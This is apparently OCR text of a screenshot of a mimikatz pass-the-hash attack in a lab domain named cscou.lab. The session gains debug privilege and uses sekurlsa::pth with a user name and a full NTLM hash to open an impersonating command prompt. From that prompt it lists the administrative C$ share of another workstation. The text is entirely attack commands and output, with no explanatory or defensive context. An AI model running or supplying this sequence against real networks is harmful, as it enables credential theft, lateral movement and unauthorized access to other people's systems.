 mimikatz 2.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:kbryant /domain:cscou.lab /ntlm:24cf95f179a809554
d9b061ad76a2117
user : kbryant
domain : cscou.lab
program : cmd.exe
impers. : no
NTLM : 24cf95f179a809554d9b061ad76a2117
| PID 172
| TID 864
| LUID 0 ; 90539431 (00000000:056585a7)
\_ msv1_0 - data copy @ 00000000016D0350 : OK !
\_ kerberos - data copy @ 00000000004BBFE8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
1
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \\ordws01.cscou.lab\C$
2
Volume in drive \\ordws01.cscou.lab\C$ has no label
Volume Serial Number is 3487-84D4
Directory of \\ordws01.cscou.lab\C$
07/13/2009 10:20 PM <DIR> PerfLogs
02/24/2016 07:05 AM <DIR> Program Files
02/24/2016 02:59 PM <DIR> Program Files (x86)
04/07/2016 06:33 PM <DIR> tools
04/29/2016 02:24 PM <DIR> Users
06/05/2016 07:17 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 8,121,139,200 bytes free
C:\Windows\system32>_